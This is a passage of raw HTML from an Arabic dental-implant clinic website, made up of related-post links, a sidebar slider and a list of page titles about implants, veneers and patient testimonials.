			<a aria-label="مزايا وعيوب وجوه الأسنان المصنوعة من الزيركون او البورسلين" href="https://asnanu.com/2024/07/29/%d9%85%d8%b2%d8%a7%d9%8a%d8%a7-%d9%88%d8%b9%d9%8a%d9%88%d8%a8-%d9%88%d8%ac%d9%88%d9%87-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%d8%a9-%d9%85%d9%86-%d8%b2%d9%8a%d8%b1/" class="post-thumb"><img width="390" height="220" src="https://asnanu.com/wp-content/uploads/2024/07/lumenner6-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://asnanu.com/wp-content/uploads/2024/07/lumenner6-390x220.jpg 390w, https://asnanu.com/wp-content/uploads/2024/07/lumenner6-128x72.jpg 128w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://asnanu.com/2024/07/29/%d9%85%d8%b2%d8%a7%d9%8a%d8%a7-%d9%88%d8%b9%d9%8a%d9%88%d8%a8-%d9%88%d8%ac%d9%88%d9%87-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%d8%a9-%d9%85%d9%86-%d8%b2%d9%8a%d8%b1/">مزايا وعيوب وجوه الأسنان المصنوعة من الزيركون او البورسلين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">29/07/2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="متى نستخدم جهاز تنظيف الأسنان المائي ( water  jet dental ) و تأثيره على اللثة" href="https://asnanu.com/2024/03/25/%d9%85%d8%aa%d9%89-%d9%86%d8%b3%d8%aa%d8%ae%d8%af%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a-water/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1545">مواضيع علمية مبسطه عن زراعة الأسنان</span></span><img width="390" height="220" src="https://asnanu.com/wp-content/uploads/2024/03/advanced-aqua-floss-dental-water-jet-2022672-3701682-regular-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://asnanu.com/wp-content/uploads/2024/03/advanced-aqua-floss-dental-water-jet-2022672-3701682-regular-390x220.jpg 390w, https://asnanu.com/wp-content/uploads/2024/03/advanced-aqua-floss-dental-water-jet-2022672-3701682-regular-128x72.jpg 128w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/03/25/%d9%85%d8%aa%d9%89-%d9%86%d8%b3%d8%aa%d8%ae%d8%af%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a-water/">متى نستخدم جهاز تنظيف الأسنان المائي ( water  jet dental ) و تأثيره على اللثة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25/03/2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="social-statistics-8" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Follow Us<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				<span class="theme-notice">من صفحة إعدادات إضافة أرقام قم بتعيين بيانات حساباتك على الشبكات الإجتماعية.</span>			</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-6" class="widget container-wrapper tie-slider-widget widget-content-only">
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2024/01/SANAA-667x470.jpg)" class="slide">
                      											<a href="https://asnanu.com/2024/01/30/%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%83%d8%aa%d8%a8-%d8%b9%d9%86-%d8%ae%d8%a8%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88/" title="الصحافة الأيطالية تكتب عن خبرة الدكتور أنس عبد الرحمن" class="all-over-thumb-link"><span class="screen-reader-text">الصحافة الأيطالية تكتب عن خبرة الدكتور أنس عبد الرحمن</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">30/01/2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2024/01/30/%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%83%d8%aa%d8%a8-%d8%b9%d9%86-%d8%ae%d8%a8%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88/" title="الصحافة الأيطالية تكتب عن خبرة الدكتور أنس عبد الرحمن">الصحافة الأيطالية تكتب عن خبرة الدكتور أنس عبد الرحمن</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2025/01/halahasan3_asnanu.jpg)" class="slide">
                      											<a href="https://asnanu.com/2025/01/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1-%d9%84%d9%84%d9%81%d9%86%d8%a7%d9%86/" title="زراعة وتركيب إبتسامة المشاهير للفنانه السعودية ساره حسن" class="all-over-thumb-link"><span class="screen-reader-text">زراعة وتركيب إبتسامة المشاهير للفنانه السعودية ساره حسن</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">07/01/2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2025/01/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1-%d9%84%d9%84%d9%81%d9%86%d8%a7%d9%86/" title="زراعة وتركيب إبتسامة المشاهير للفنانه السعودية ساره حسن">زراعة وتركيب إبتسامة المشاهير للفنانه السعودية ساره حسن</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2024/05/Screenshot_٢٠٢٤٠٥٣١_١٠٤٠١١_YouTube-780x470.jpg)" class="slide">
                      											<a href="https://asnanu.com/2024/05/31/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%a7%d8%ae%d8%aa-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%87-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d9%85%d8%b9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9/" title="تجربة الاخت المدرسه العراقية مع زراعة وعلاج الأسنان بيد الدكتور انس عبد الرحمن" class="all-over-thumb-link"><span class="screen-reader-text">تجربة الاخت المدرسه العراقية مع زراعة وعلاج الأسنان بيد الدكتور انس عبد الرحمن</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">31/05/2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2024/05/31/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%a7%d8%ae%d8%aa-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%87-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d9%85%d8%b9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9/" title="تجربة الاخت المدرسه العراقية مع زراعة وعلاج الأسنان بيد الدكتور انس عبد الرحمن">تجربة الاخت المدرسه العراقية مع زراعة وعلاج الأسنان بيد الدكتور انس عبد الرحمن</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2024/11/نسبة-نجاح-عملية-زراعة-الاسنان-حوالي-95-وبتوصل-99-في-بعض-العيادات-الشاطرة--780x470.jpg)" class="slide">
                      											<a href="https://asnanu.com/2024/11/10/%d9%83%d9%85-%d9%86%d8%b3%d8%a8%d8%a9-%d9%81%d8%b4%d9%84-%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88-%d9%87%d9%84-%d8%aa%d8%ae%d8%aa%d9%84%d9%81-%d8%a8%d9%8a%d9%86/" title="كم نسبة فشل زرعات الأسنان وهل تختلف  ." class="all-over-thumb-link"><span class="screen-reader-text">كم نسبة فشل زرعات الأسنان وهل تختلف  .</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">10/11/2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2024/11/10/%d9%83%d9%85-%d9%86%d8%b3%d8%a8%d8%a9-%d9%81%d8%b4%d9%84-%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88-%d9%87%d9%84-%d8%aa%d8%ae%d8%aa%d9%84%d9%81-%d8%a8%d9%8a%d9%86/" title="كم نسبة فشل زرعات الأسنان وهل تختلف  .">كم نسبة فشل زرعات الأسنان وهل تختلف  .</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2024/10/شروط-زراعة-الأسنان-780x470.png)" class="slide">
                      											<a href="https://asnanu.com/2024/10/23/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%84%d8%a7-%d8%aa%d8%b9%d9%85%d9%84-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a5%d9%84%d8%a7-%d9%81%d9%8a-%d8%b8%d9%84-%d9%87%d8%b0/" title="لا تعمل زراعة الأسنان إلا في ظل هذه الظروف؟" class="all-over-thumb-link"><span class="screen-reader-text">لا تعمل زراعة الأسنان إلا في ظل هذه الظروف؟</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">23/10/2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2024/10/23/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%84%d8%a7-%d8%aa%d8%b9%d9%85%d9%84-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a5%d9%84%d8%a7-%d9%81%d9%8a-%d8%b8%d9%84-%d9%87%d8%b0/" title="لا تعمل زراعة الأسنان إلا في ظل هذه الظروف؟">لا تعمل زراعة الأسنان إلا في ظل هذه الظروف؟</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		</div><div id="pages-2" class="container-wrapper widget widget_pages"><div class="widget-title the-global-title"><div class="the-subtitle">قائمة منسدلة بالتصنيفات<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
				<li class="page_item page-item-1594"><a href="https://asnanu.com/">Home</a></li>
<li class="page_item page-item-1676"><a href="https://asnanu.com/%d8%a3%d8%ae%d8%b1-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83/">أخر حالات زراعة الأسنان في مركز أسنانك الدولي</a></li>
<li class="page_item page-item-1770"><a href="https://asnanu.com/%d8%a3%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%b3%d9%8a%d8%af-%d8%ad%d9%88%d9%84-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d9%85%d8%a7/">أراء المراجع سيد حول زراعة الأسنان وما هي المحازير قبل هذه الخطوة</a></li>
<li class="page_item page-item-1721"><a href="https://asnanu.com/%d8%a3%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">أراء المراجعين بعد العلاج في مركزنا</a></li>
<li class="page_item page-item-1725"><a href="https://asnanu.com/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d9%82%d8%a8%d9%84-%d9%88%d8%a8%d8%b9/">أفلام أبتسامة هوليود لمراجعين قبل وبعد في مركزنا</a></li>
<li class="page_item page-item-1718 page_item_has_children"><a href="https://asnanu.com/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">أفلام حالات لزراعة الأسنان في مركزنا</a>
<ul class='children'>
	<li class="page_item page-item-1738"><a href="https://asnanu.com/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%84%d8%aa%d9%88%d9%86%d8%b3%d9%8a-%d9%85%d9%86-%d9%85/">زراعة أسنان وتركيب أبتسامة لتونسي من مدينة ليون الفرنسية</a></li>
</ul>
</li>
<li class="page_item page-item-1714"><a href="https://asnanu.com/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9-%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%a3%d9%86%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84/">أفلام يوتيوب تثقيفية لدكتور أنس عبد الرحمن في مجال طب الأسنان</a></li>
<li class="page_item page-item-1802"><a href="https://asnanu.com/%d8%a3%d9%86%d8%aa%d8%a8%d9%87-%d9%82%d8%a8%d9%84-%d8%a3%d9%86-%d8%aa%d8%ae%d8%b3%d8%b1-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%aa%d9%83-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9-%d9%81%d9%8a/">أنتبه قبل أن تخسر أبتسامتك الطبيعية فيلم يحكي عن معانات مراجع</a></li>
<li class="page_item page-item-1808"><a href="https://asnanu.com/%d8%a3%d9%86%d8%aa%d8%a8%d9%87-%d9%82%d8%a8%d9%84-%d8%a3%d9%86-%d8%aa%d8%b7%d9%84%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%88-%d8%aa%d8%ae%d8%b3%d8%b1/">أنتبه قبل أن تفكر بعمل أبتسامة هوليود و تخسر أبتسامتك</a></li>
<li class="page_item page-item-1784"><a href="https://asnanu.com/%d8%a3%d9%86%d8%b7%d8%a8%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d9%83%d8%b1%d9%8a%d9%85%d8%a9-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1/">أنطباعات السيدة العراقية كريمة بعد زراعة الأسنان في مركز أسنانك الدولي</a></li>
<li class="page_item page-item-1821"><a href="https://asnanu.com/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d9%88%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d8%a7/">الفرق بين زرعات الأسنان الفورية والعادية وما هي مساوئها</a></li>
<li class="page_item page-item-1752"><a href="https://asnanu.com/%d9%86%d8%b2%d8%b9-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9-%d9%88-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9/">تعليق طريف بعد نزع التركيبات القديمة وتركيب أبتسامة هوليود لمغربي</a></li>
<li class="page_item page-item-1731"><a href="https://asnanu.com/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b9%d8%b6%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%aa%d9%88%d8%ad%d8%a9-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">حالات لعلاج العضة المفتوحة في مركزنا</a></li>
<li class="page_item page-item-1774"><a href="https://asnanu.com/%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d8%b9%d9%84%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d9%8a-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1/">رأي الفنان السعودي عليان العمري بعد زرع الأسنان في مركزنا</a></li>
<li class="page_item page-item-1845"><a href="https://asnanu.com/%d8%b1%d8%a3%d9%8a-%d9%88-%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%a8%d8%b9%d8%af-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b2%d8%b1%d8%b9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%af/">رأي و نصائح مراجع بعد تجربة زرع أسنان بدون أي شق جراحي</a></li>
<li class="page_item page-item-1748"><a href="https://asnanu.com/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%af%d9%88%d9%86-%d8%b4%d9%82-%d8%ac%d8%b1%d8%a7%d8%ad%d9%8a-%d9%85%d8%b9-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3/">زراعة أسنان بدون شق جراحي مع تركيب أبتسامة هوليود لجزائري</a></li>
<li class="page_item page-item-1735"><a href="https://asnanu.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b9%d8%b6%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d9%83%d9%88%d8%b3%d8%a9-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">علاج العضة المعكوسة في مركزنا</a></li>
<li class="page_item page-item-1728"><a href="https://asnanu.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d8%b1%d9%88%d8%b2-%d9%88%d8%aa%d9%82%d8%af%d9%85-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">علاج بروز وتقدم الأسنان</a></li>
<li class="page_item page-item-1764"><a href="https://asnanu.com/%d9%82%d8%b5%d8%a9-%d8%b7%d8%b1%d9%8a%d9%81%d8%a9-%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%8a%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d9%8a-%d8%a8%d8%b9%d8%af-14-%d8%b3%d9%86%d8%a9-%d9%85%d9%86-%d8%a3%d8%ac/">قصة طريفة لسعودي يعود الي بعد 14 سنة من أجل تكملة تركيب الأسنان</a></li>
<li class="page_item page-item-1829"><a href="https://asnanu.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%a8%d8%ad%d8%ab-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%a3%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%b9%d9%86-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d9%8a%d8%b2%d8%b1%d8%b9-%d9%84%d9%83-%d8%a3/">كيف تبحث عبر الأنترنت عن دكتور يزرع لك أسنان بدون أن تقع فريسة</a></li>
<li class="page_item page-item-1778"><a href="https://asnanu.com/%d9%84%d8%a8%d9%86%d8%a7%d9%86%d9%8a-%d9%8a%d8%b9%d8%a8%d8%b1-%d8%b9%d9%86-%d8%b3%d8%b1%d9%88%d8%b1%d9%87-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a3%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%85%d9%86-%d8%b2%d8%b1/">لبناني يعبر عن سروره بعد الأنتهاء من زراعة الأسنان في مركز أسنانك</a></li>
<li class="page_item page-item-1817"><a href="https://asnanu.com/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d8%ae%d8%aa%d9%84%d9%81-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%b2/">لماذا تختلف أسعار تركيبات الأسنان الزيركونية بين مراكز الأسنان وكيف نميز ما هو الأفضل</a></li>
<li class="page_item page-item-1833"><a href="https://asnanu.com/%d9%85%d8%a7-%d9%87%d9%88-%d8%b3%d8%a8%d8%a8-%d8%b8%d9%87%d9%88%d8%b1-%d8%b1%d8%a7%d8%a6%d8%ad%d8%a9-%d9%81%d9%85-%d9%83%d8%b1%d9%8a%d9%87%d8%a9-%d8%a8%d8%b9%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8/">ما هو سبب ظهور رائحة فم كريهة بعد تركيب أبتسامة هوليود وما هي الحلول</a></li>
<li class="page_item page-item-1825"><a href="https://asnanu.com/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a3%d9%81%d8%b6%d9%84-%d8%b2%d8%b1%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%84%d8%a7-%d8%aa%d8%b3%d8%a8%d8%a8/">ما هي أفضل زرعة أسنان في العالم لا تسبب التهابات لثة ولا مشاكل</a></li>
<li class="page_item page-item-1837"><a href="https://asnanu.com/%d9%85%d8%ae%d8%a7%d8%b7%d8%b1-%d8%b3%d8%ad%d8%a8-%d8%a3%d8%b9%d8%b5%d8%a7%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d9%85%d8%a7-%d9%87%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d9%88%d9%84-%d9%84/">مخاطر سحب أعصاب الأسنان وما هي الحلول لتجنب ذلك</a></li>
<li class="page_item page-item-1760"><a href="https://asnanu.com/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%a8%d9%83%d9%89-%d9%85%d9%86-%d9%81%d8%b1%d8%ad%d8%aa%d9%87-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a3%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%85%d9%86-%d8%aa%d8%b1%d9%83%d9%8a/">مراجع بكى من فرحته بعد الأنتهاء من تركيب الأسنان فوق الزرعات</a></li>
<li class="page_item page-item-1789"><a href="https://asnanu.com/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%8a%d9%82%d8%b6%d9%85-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%ad-%d8%a3%d9%88%d9%84-%d9%85%d8%b1%d8%a9-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7/">مراجع مغربي يقضم التفاح أول مرة بعد زراعة الأسنان في مركزنا</a></li>
<li class="page_item page-item-1794"><a href="https://asnanu.com/%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%aa%d8%b9%d9%85%d9%84-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%81%d9%82%d8%af%d8%aa-%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">مغربية تعمل زراعة أسنان بعد فقدت أسنانها بسبب التهاب اللثة الشبابي</a></li>
<li class="page_item page-item-3964"><a href="https://asnanu.com/%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">مواضيع علمية مبسطة عن زراعة الأسنان</a></li>
<li class="page_item page-item-1841"><a href="https://asnanu.com/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%85%d9%87%d9%85%d8%a9-%d9%84%d9%83%d9%84-%d9%85%d9%86-%d9%8a%d8%b3%d8%a7%d9%81%d8%b1-%d9%85%d9%86-%d8%a3%d8%ac%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d9%8a/">نصائح مهمة لكل من يسافر من أجل العلاج في تركيا</a></li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-29" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
